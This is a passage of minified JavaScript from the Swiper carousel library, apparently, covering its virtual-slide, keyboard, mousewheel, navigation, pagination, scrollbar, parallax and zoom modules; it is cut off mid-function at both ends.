t.params.virtual.renderExternal.call(t,{offset:T,from:w,to:x,slides:function(){for(var e=[],t=w;t<=x;t+=1)e.push(h[t]);return e}()}),void _();var S=[],C=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var E=c;E<=d;E+=1)(E<w||E>x)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+E+'"]').remove();for(var k=0;k<h.length;k+=1)k>=w&&k<=x&&(void 0===d||e?C.push(k):(k>d&&C.push(k),k<c&&S.push(k)));C.forEach(function(e){t.$wrapperEl.append(p(h[e],e))}),S.sort(function(e,t){return t-e}).forEach(function(e){t.$wrapperEl.prepend(p(h[e],e))}),t.$wrapperEl.children(".swiper-slide").css(g,T+"px"),_()},renderSlide:function(e,t){var n=this.params.virtual;if(n.cache&&this.virtual.cache[t])return this.virtual.cache[t];var i=n.renderSlide?x(n.renderSlide.call(this,e,t)):x('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return i.attr("data-swiper-slide-index")||i.attr("data-swiper-slide-index",t),n.cache&&(this.virtual.cache[t]=i),i},appendSlide:function(e){if("object"===(void 0===e?"undefined":E(e))&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this.activeIndex,n=t+1,i=1;if(Array.isArray(e)){for(var r=0;r<e.length;r+=1)e[r]&&this.virtual.slides.unshift(e[r]);n=t+e.length,i=e.length}else this.virtual.slides.unshift(e);if(this.params.virtual.cache){var a=this.virtual.cache,o={};Object.keys(a).forEach(function(e){o[parseInt(e,10)+i]=a[e]}),this.virtual.cache=o}this.virtual.update(!0),this.slideTo(n,0)},removeSlide:function(e){if(void 0!==e&&null!==e){var t=this.activeIndex;if(Array.isArray(e))for(var n=e.length-1;n>=0;n-=1)this.virtual.slides.splice(e[n],1),this.params.virtual.cache&&delete this.virtual.cache[e[n]],e[n]<t&&(t-=1),t=Math.max(t,0);else this.virtual.slides.splice(e,1),this.params.virtual.cache&&delete this.virtual.cache[e],e<t&&(t-=1),t=Math.max(t,0);this.virtual.update(!0),this.slideTo(t,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}},ne={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){A.extend(this,{virtual:{update:te.update.bind(this),appendSlide:te.appendSlide.bind(this),prependSlide:te.prependSlide.bind(this),removeSlide:te.removeSlide.bind(this),removeAllSlides:te.removeAllSlides.bind(this),renderSlide:te.renderSlide.bind(this),slides:this.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){if(this.params.virtual.enabled){this.classNames.push(this.params.containerModifierClass+"virtual");var e={watchSlidesProgress:!0};A.extend(this.params,e),A.extend(this.originalParams,e),this.params.initialSlide||this.virtual.update()}},setTranslate:function(){this.params.virtual.enabled&&this.virtual.update()}}},ie={handle:function(e){var t=this.rtlTranslate,n=e;n.originalEvent&&(n=n.originalEvent);var i=n.keyCode||n.charCode;if(!this.allowSlideNext&&(this.isHorizontal()&&39===i||this.isVertical()&&40===i||34===i))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&37===i||this.isVertical()&&38===i||33===i))return!1;if(!(n.shiftKey||n.altKey||n.ctrlKey||n.metaKey||_.activeElement&&_.activeElement.nodeName&&("input"===_.activeElement.nodeName.toLowerCase()||"textarea"===_.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(33===i||34===i||37===i||39===i||38===i||40===i)){var r=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var a=S.innerWidth,o=S.innerHeight,s=this.$el.offset();t&&(s.left-=this.$el[0].scrollLeft);for(var l=[[s.left,s.top],[s.left+this.width,s.top],[s.left,s.top+this.height],[s.left+this.width,s.top+this.height]],u=0;u<l.length;u+=1){var c=l[u];c[0]>=0&&c[0]<=a&&c[1]>=0&&c[1]<=o&&(r=!0)}if(!r)return}this.isHorizontal()?(33!==i&&34!==i&&37!==i&&39!==i||(n.preventDefault?n.preventDefault():n.returnValue=!1),(34!==i&&39!==i||t)&&(33!==i&&37!==i||!t)||this.slideNext(),(33!==i&&37!==i||t)&&(34!==i&&39!==i||!t)||this.slidePrev()):(33!==i&&34!==i&&38!==i&&40!==i||(n.preventDefault?n.preventDefault():n.returnValue=!1),34!==i&&40!==i||this.slideNext(),33!==i&&38!==i||this.slidePrev()),this.emit("keyPress",i)}},enable:function(){this.keyboard.enabled||(x(_).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){this.keyboard.enabled&&(x(_).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},re={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){A.extend(this,{keyboard:{enabled:!1,enable:ie.enable.bind(this),disable:ie.disable.bind(this),handle:ie.handle.bind(this)}})},on:{init:function(){this.params.keyboard.enabled&&this.keyboard.enable()},destroy:function(){this.keyboard.enabled&&this.keyboard.disable()}}};var ae={lastScrollTime:A.now(),event:S.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e="onwheel"in _;if(!e){var t=_.createElement("div");t.setAttribute("onwheel","return;"),e="function"==typeof t.onwheel}return!e&&_.implementation&&_.implementation.hasFeature&&!0!==_.implementation.hasFeature("","")&&(e=_.implementation.hasFeature("Events.wheel","3.0")),e}()?"wheel":"mousewheel",normalize:function(e){var t=0,n=0,i=0,r=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),i=10*t,r=10*n,"deltaY"in e&&(r=e.deltaY),"deltaX"in e&&(i=e.deltaX),(i||r)&&e.deltaMode&&(1===e.deltaMode?(i*=40,r*=40):(i*=800,r*=800)),i&&!t&&(t=i<1?-1:1),r&&!n&&(n=r<1?-1:1),{spinX:t,spinY:n,pixelX:i,pixelY:r}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(e){var t=e,n=this,i=n.params.mousewheel;if(!n.mouseEntered&&!i.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var r=0,a=n.rtlTranslate?-1:1,o=ae.normalize(t);if(i.forceToAxis)if(n.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;r=o.pixelX*a}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;r=o.pixelY}else r=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*a:-o.pixelY;if(0===r)return!0;if(i.invert&&(r=-r),n.params.freeMode){n.params.loop&&n.loopFix();var s=n.getTranslate()+r*i.sensitivity,l=n.isBeginning,u=n.isEnd;if(s>=n.minTranslate()&&(s=n.minTranslate()),s<=n.maxTranslate()&&(s=n.maxTranslate()),n.setTransition(0),n.setTranslate(s),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!l&&n.isBeginning||!u&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeModeSticky&&(clearTimeout(n.mousewheel.timeout),n.mousewheel.timeout=A.nextTick(function(){n.slideToClosest()},300)),n.emit("scroll",t),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),s===n.minTranslate()||s===n.maxTranslate())return!0}else{if(A.now()-n.mousewheel.lastScrollTime>60)if(r<0)if(n.isEnd&&!n.params.loop||n.animating){if(i.releaseOnEdges)return!0}else n.slideNext(),n.emit("scroll",t);else if(n.isBeginning&&!n.params.loop||n.animating){if(i.releaseOnEdges)return!0}else n.slidePrev(),n.emit("scroll",t);n.mousewheel.lastScrollTime=(new S.Date).getTime()}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},enable:function(){if(!ae.event)return!1;if(this.mousewheel.enabled)return!1;var e=this.$el;return"container"!==this.params.mousewheel.eventsTarged&&(e=x(this.params.mousewheel.eventsTarged)),e.on("mouseenter",this.mousewheel.handleMouseEnter),e.on("mouseleave",this.mousewheel.handleMouseLeave),e.on(ae.event,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){if(!ae.event)return!1;if(!this.mousewheel.enabled)return!1;var e=this.$el;return"container"!==this.params.mousewheel.eventsTarged&&(e=x(this.params.mousewheel.eventsTarged)),e.off(ae.event,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}},oe={update:function(){var e=this.params.navigation;if(!this.params.loop){var t=this.navigation,n=t.$nextEl,i=t.$prevEl;i&&i.length>0&&(this.isBeginning?i.addClass(e.disabledClass):i.removeClass(e.disabledClass),i[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](e.lockClass)),n&&n.length>0&&(this.isEnd?n.addClass(e.disabledClass):n.removeClass(e.disabledClass),n[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](e.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e=this.params.navigation;if(e.nextEl||e.prevEl){var t=void 0,n=void 0;e.nextEl&&(t=x(e.nextEl),this.params.uniqueNavElements&&"string"==typeof e.nextEl&&t.length>1&&1===this.$el.find(e.nextEl).length&&(t=this.$el.find(e.nextEl))),e.prevEl&&(n=x(e.prevEl),this.params.uniqueNavElements&&"string"==typeof e.prevEl&&n.length>1&&1===this.$el.find(e.prevEl).length&&(n=this.$el.find(e.prevEl))),t&&t.length>0&&t.on("click",this.navigation.onNextClick),n&&n.length>0&&n.on("click",this.navigation.onPrevClick),A.extend(this.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:n,prevEl:n&&n[0]})}},destroy:function(){var e=this.navigation,t=e.$nextEl,n=e.$prevEl;t&&t.length&&(t.off("click",this.navigation.onNextClick),t.removeClass(this.params.navigation.disabledClass)),n&&n.length&&(n.off("click",this.navigation.onPrevClick),n.removeClass(this.params.navigation.disabledClass))}},se={update:function(){var e=this.rtl,t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var n=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,r=void 0,a=this.params.loop?Math.ceil((n-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((r=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>n-1-2*this.loopedSlides&&(r-=n-2*this.loopedSlides),r>a-1&&(r-=a),r<0&&"bullets"!==this.params.paginationType&&(r=a+r)):r=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===t.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var o=this.pagination.bullets,s=void 0,l=void 0,u=void 0;if(t.dynamicBullets&&(this.pagination.bulletSize=o.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),i.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(t.dynamicMainBullets+4)+"px"),t.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=r-this.previousIndex,this.pagination.dynamicBulletIndex>t.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=t.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),s=r-this.pagination.dynamicBulletIndex,u=((l=s+(Math.min(o.length,t.dynamicMainBullets)-1))+s)/2),o.removeClass(t.bulletActiveClass+" "+t.bulletActiveClass+"-next "+t.bulletActiveClass+"-next-next "+t.bulletActiveClass+"-prev "+t.bulletActiveClass+"-prev-prev "+t.bulletActiveClass+"-main"),i.length>1)o.each(function(e,n){var i=x(n),a=i.index();a===r&&i.addClass(t.bulletActiveClass),t.dynamicBullets&&(a>=s&&a<=l&&i.addClass(t.bulletActiveClass+"-main"),a===s&&i.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),a===l&&i.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next"))});else if(o.eq(r).addClass(t.bulletActiveClass),t.dynamicBullets){for(var c=o.eq(s),d=o.eq(l),h=s;h<=l;h+=1)o.eq(h).addClass(t.bulletActiveClass+"-main");c.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),d.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next")}if(t.dynamicBullets){var f=Math.min(o.length,t.dynamicMainBullets+4),p=(this.pagination.bulletSize*f-this.pagination.bulletSize)/2-u*this.pagination.bulletSize,v=e?"right":"left";o.css(this.isHorizontal()?v:"top",p+"px")}}if("fraction"===t.type&&(i.find("."+t.currentClass).text(t.formatFractionCurrent(r+1)),i.find("."+t.totalClass).text(t.formatFractionTotal(a))),"progressbar"===t.type){var m=void 0;m=t.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var g=(r+1)/a,y=1,b=1;"horizontal"===m?y=g:b=g,i.find("."+t.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+y+") scaleY("+b+")").transition(this.params.speed)}"custom"===t.type&&t.renderCustom?(i.html(t.renderCustom(this,r+1,a)),this.emit("paginationRender",this,i[0])):this.emit("paginationUpdate",this,i[0]),i[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](t.lockClass)}},render:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,n=this.pagination.$el,i="";if("bullets"===e.type){for(var r=this.params.loop?Math.ceil((t-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length,a=0;a<r;a+=1)e.renderBullet?i+=e.renderBullet.call(this,a,e.bulletClass):i+="<"+e.bulletElement+' class="'+e.bulletClass+'"></'+e.bulletElement+">";n.html(i),this.pagination.bullets=n.find("."+e.bulletClass)}"fraction"===e.type&&(i=e.renderFraction?e.renderFraction.call(this,e.currentClass,e.totalClass):'<span class="'+e.currentClass+'"></span> / <span class="'+e.totalClass+'"></span>',n.html(i)),"progressbar"===e.type&&(i=e.renderProgressbar?e.renderProgressbar.call(this,e.progressbarFillClass):'<span class="'+e.progressbarFillClass+'"></span>',n.html(i)),"custom"!==e.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var e=this,t=e.params.pagination;if(t.el){var n=x(t.el);0!==n.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&n.length>1&&1===e.$el.find(t.el).length&&(n=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&n.addClass(t.clickableClass),n.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(n.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&n.addClass(t.progressbarOppositeClass),t.clickable&&n.on("click","."+t.bulletClass,function(t){t.preventDefault();var n=x(this).index()*e.params.slidesPerGroup;e.params.loop&&(n+=e.loopedSlides),e.slideTo(n)}),A.extend(e.pagination,{$el:n,el:n[0]}))}},destroy:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click","."+e.bulletClass)}}},le={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=this.rtlTranslate,n=this.progress,i=e.dragSize,r=e.trackSize,a=e.$dragEl,o=e.$el,s=this.params.scrollbar,l=i,u=(r-i)*n;t?(u=-u)>0?(l=i-u,u=0):-u+i>r&&(l=r+u):u<0?(l=i+u,u=0):u+i>r&&(l=r-u),this.isHorizontal()?(P.transforms3d?a.transform("translate3d("+u+"px, 0, 0)"):a.transform("translateX("+u+"px)"),a[0].style.width=l+"px"):(P.transforms3d?a.transform("translate3d(0px, "+u+"px, 0)"):a.transform("translateY("+u+"px)"),a[0].style.height=l+"px"),s.hide&&(clearTimeout(this.scrollbar.timeout),o[0].style.opacity=1,this.scrollbar.timeout=setTimeout(function(){o[0].style.opacity=0,o.transition(400)},1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=e.$dragEl,n=e.$el;t[0].style.width="",t[0].style.height="";var i=this.isHorizontal()?n[0].offsetWidth:n[0].offsetHeight,r=this.size/this.virtualSize,a=r*(i/this.size),o=void 0;o="auto"===this.params.scrollbar.dragSize?i*r:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?t[0].style.width=o+"px":t[0].style.height=o+"px",n[0].style.display=r>=1?"none":"",this.params.scrollbar.hide&&(n[0].style.opacity=0),A.extend(e,{trackSize:i,divider:r,moveDivider:a,dragSize:o}),e.$el[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY},setDragPosition:function(e){var t=this.scrollbar,n=this.rtlTranslate,i=t.$el,r=t.dragSize,a=t.trackSize,o=t.dragStartPos,s=void 0;s=(t.getPointerPosition(e)-i.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:r/2))/(a-r),s=Math.max(Math.min(s,1),0),n&&(s=1-s);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*s;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(e){var t=this.params.scrollbar,n=this.scrollbar,i=this.$wrapperEl,r=n.$el,a=n.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=e.target===a[0]||e.target===a?n.getPointerPosition(e)-e.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),i.transition(100),a.transition(100),n.setDragPosition(e),clearTimeout(this.scrollbar.dragTimeout),r.transition(0),t.hide&&r.css("opacity",1),this.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,n=this.$wrapperEl,i=t.$el,r=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),n.transition(0),i.transition(0),r.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this.params.scrollbar,n=this.scrollbar.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,t.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=A.nextTick(function(){n.css("opacity",0),n.transition(400)},1e3)),this.emit("scrollbarDragEnd",e),t.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var e=this.scrollbar,t=this.touchEventsTouch,n=this.touchEventsDesktop,i=this.params,r=e.$el[0],a=!(!P.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},o=!(!P.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};P.touch?(r.addEventListener(t.start,this.scrollbar.onDragStart,a),r.addEventListener(t.move,this.scrollbar.onDragMove,a),r.addEventListener(t.end,this.scrollbar.onDragEnd,o)):(r.addEventListener(n.start,this.scrollbar.onDragStart,a),_.addEventListener(n.move,this.scrollbar.onDragMove,a),_.addEventListener(n.end,this.scrollbar.onDragEnd,o))}},disableDraggable:function(){if(this.params.scrollbar.el){var e=this.scrollbar,t=this.touchEventsTouch,n=this.touchEventsDesktop,i=this.params,r=e.$el[0],a=!(!P.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},o=!(!P.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};P.touch?(r.removeEventListener(t.start,this.scrollbar.onDragStart,a),r.removeEventListener(t.move,this.scrollbar.onDragMove,a),r.removeEventListener(t.end,this.scrollbar.onDragEnd,o)):(r.removeEventListener(n.start,this.scrollbar.onDragStart,a),_.removeEventListener(n.move,this.scrollbar.onDragMove,a),_.removeEventListener(n.end,this.scrollbar.onDragEnd,o))}},init:function(){if(this.params.scrollbar.el){var e=this.scrollbar,t=this.$el,n=this.params.scrollbar,i=x(n.el);this.params.uniqueNavElements&&"string"==typeof n.el&&i.length>1&&1===t.find(n.el).length&&(i=t.find(n.el));var r=i.find("."+this.params.scrollbar.dragClass);0===r.length&&(r=x('<div class="'+this.params.scrollbar.dragClass+'"></div>'),i.append(r)),A.extend(e,{$el:i,el:i[0],$dragEl:r,dragEl:r[0]}),n.draggable&&e.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},ue={setTransform:function(e,t){var n=this.rtl,i=x(e),r=n?-1:1,a=i.attr("data-swiper-parallax")||"0",o=i.attr("data-swiper-parallax-x"),s=i.attr("data-swiper-parallax-y"),l=i.attr("data-swiper-parallax-scale"),u=i.attr("data-swiper-parallax-opacity");if(o||s?(o=o||"0",s=s||"0"):this.isHorizontal()?(o=a,s="0"):(s=a,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*t*r+"%":o*t*r+"px",s=s.indexOf("%")>=0?parseInt(s,10)*t+"%":s*t+"px",void 0!==u&&null!==u){var c=u-(u-1)*(1-Math.abs(t));i[0].style.opacity=c}if(void 0===l||null===l)i.transform("translate3d("+o+", "+s+", 0px)");else{var d=l-(l-1)*(1-Math.abs(t));i.transform("translate3d("+o+", "+s+", 0px) scale("+d+")")}},setTranslate:function(){var e=this,t=e.$el,n=e.slides,i=e.progress,r=e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t,n){e.parallax.setTransform(n,i)}),n.each(function(t,n){var a=n.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(a+=Math.ceil(t/2)-i*(r.length-1)),a=Math.min(Math.max(a,-1),1),x(n).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t,n){e.parallax.setTransform(n,a)})})},setTransition:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed;this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t,n){var i=x(n),r=parseInt(i.attr("data-swiper-parallax-duration"),10)||e;0===e&&(r=0),i.transition(r)})}},ce={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,n=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,r=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(i-t,2)+Math.pow(r-n,2))},onGestureStart:function(e){var t=this.params.zoom,n=this.zoom,i=n.gesture;if(n.fakeGestureTouched=!1,n.fakeGestureMoved=!1,!P.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;n.fakeGestureTouched=!0,i.scaleStart=ce.getDistanceBetweenTouches(e)}i.$slideEl&&i.$slideEl.length||(i.$slideEl=x(e.target).closest(".swiper-slide"),0===i.$slideEl.length&&(i.$slideEl=this.slides.eq(this.activeIndex)),i.$imageEl=i.$slideEl.find("img, svg, canvas"),i.$imageWrapEl=i.$imageEl.parent("."+t.containerClass),i.maxRatio=i.$imageWrapEl.attr("data-swiper-zoom")||t.maxRatio,0!==i.$imageWrapEl.length)?(i.$imageEl.transition(0),this.zoom.isScaling=!0):i.$imageEl=void 0},onGestureChange:function(e){var t=this.params.zoom,n=this.zoom,i=n.gesture;if(!P.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;n.fakeGestureMoved=!0,i.scaleMove=ce.getDistanceBetweenTouches(e)}i.$imageEl&&0!==i.$imageEl.length&&(P.gestures?n.scale=e.scale*n.currentScale:n.scale=i.scaleMove/i.scaleStart*n.currentScale,n.scale>i.maxRatio&&(n.scale=i.maxRatio-1+Math.pow(n.scale-i.maxRatio+1,.5)),n.scale<t.minRatio&&(n.scale=t.minRatio+1-Math.pow(t.minRatio-n.scale+1,.5)),i.$imageEl.transform("translate3d(0,0,0) scale("+n.scale+")"))},onGestureEnd:function(e){var t=this.params.zoom,n=this.zoom,i=n.gesture;if(!P.gestures){if(!n.fakeGestureTouched||!n.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!H.android)return;n.fakeGestureTouched=!1,n.fakeGestureMoved=!1}i.$imageEl&&0!==i.$imageEl.length&&(n.scale=Math.max(Math.min(n.scale,i.maxRatio),t.minRatio),i.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+n.scale+")"),n.currentScale=n.scale,n.isScaling=!1,1===n.scale&&(i.$slideEl=void 0))},onTouchStart:function(e){var t=this.zoom,n=t.gesture,i=t.image;n.$imageEl&&0!==n.$imageEl.length&&(i.isTouched||(H.android&&e.preventDefault(),i.isTouched=!0,i.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,i.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this.zoom,n=t.gesture,i=t.image,r=t.velocity;if(n.$imageEl&&0!==n.$imageEl.length&&(this.allowClick=!1,i.isTouched&&n.$slideEl)){i.isMoved||(i.width=n.$imageEl[0].offsetWidth,i.height=n.$imageEl[0].offsetHeight,i.startX=A.getTranslate(n.$imageWrapEl[0],"x")||0,i.startY=A.getTranslate(n.$imageWrapEl[0],"y")||0,n.slideWidth=n.$slideEl[0].offsetWidth,n.slideHeight=n.$slideEl[0].offsetHeight,n.$imageWrapEl.transition(0),this.rtl&&(i.startX=-i.startX,i.startY=-i.startY));var a=i.width*t.scale,o=i.height*t.scale;if(!(a<n.slideWidth&&o<n.slideHeight)){if(i.minX=Math.min(n.slideWidth/2-a/2,0),i.maxX=-i.minX,i.minY=Math.min(n.slideHeight/2-o/2,0),i.maxY=-i.minY,i.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,i.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!i.isMoved&&!t.isScaling){if(this.isHorizontal()&&(Math.floor(i.minX)===Math.floor(i.startX)&&i.touchesCurrent.x<i.touchesStart.x||Math.floor(i.maxX)===Math.floor(i.startX)&&i.touchesCurrent.x>i.touchesStart.x))return void(i.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(i.minY)===Math.floor(i.startY)&&i.touchesCurrent.y<i.touchesStart.y||Math.floor(i.maxY)===Math.floor(i.startY)&&i.touchesCurrent.y>i.touchesStart.y))return void(i.isTouched=!1)}e.preventDefault(),e.stopPropagation(),i.isMoved=!0,i.currentX=i.touchesCurrent.x-i.touchesStart.x+i.startX,i.currentY=i.touchesCurrent.y-i.touchesStart.y+i.startY,i.currentX<i.minX&&(i.currentX=i.minX+1-Math.pow(i.minX-i.currentX+1,.8)),i.currentX>i.maxX&&(i.currentX=i.maxX-1+Math.pow(i.currentX-i.maxX+1,.8)),i.currentY<i.minY&&(i.currentY=i.minY+1-Math.pow(i.minY-i.currentY+1,.8)),i.currentY>i.maxY&&(i.currentY=i.maxY-1+Math.pow(i.currentY-i.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=i.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=i.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(i.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(i.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(i.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(i.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=i.touchesCurrent.x,r.prevPositionY=i.touchesCurrent.y,r.prevTime=Date.now(),n.$imageWrapEl.transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,n=e.image,i=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!n.isTouched||!n.isMoved)return n.isTouched=!1,void(n.isMoved=!1);n.isTouched=!1,n.isMoved=!1;var r=300,a=300,o=i.x*r,s=n.currentX+o,l=i.y*a,u=n.currentY+l;0!==i.x&&(r=Math.abs((s-n.currentX)/i.x)),0!==i.y&&(a=Math.abs((u-n.currentY)/i.y));var c=Math.max(r,a);n.currentX=s,n.currentY=u;var d=n.width*e.scale,h=n.height*e.scale;n.minX=Math.min(t.slideWidth/2-d/2,0),n.maxX=-n.minX,n.minY=Math.min(t.slideHeight/2-h/2,0),n.maxY=-n.minY,n.currentX=Math.max(Math.min(n.currentX,n.maxX),n.minX),n.currentY=Math.max(Math.min(n.currentY,n.maxY),n.minY),t.$imageWrapEl.transition(c).transform("translate3d("+n.currentX+"px, "+n.currentY+"px,0)")}},onTransitionEnd:function(){var 